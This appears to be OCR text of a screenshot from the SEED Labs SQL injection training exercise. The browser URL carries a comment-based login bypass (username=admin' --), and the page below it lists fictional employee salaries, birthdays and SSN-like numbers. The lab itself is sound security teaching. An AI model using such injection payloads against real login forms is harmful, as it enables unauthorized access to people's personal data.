 SQLi Lab - Mozilla Firefox
En
4:28 PM
File Edit View History Bookmarks Tools Help
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'+--+&Password=
Search
Most Visited SEED Labs Sites for Labs
SEEDLABS
Home Edit Profile
Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs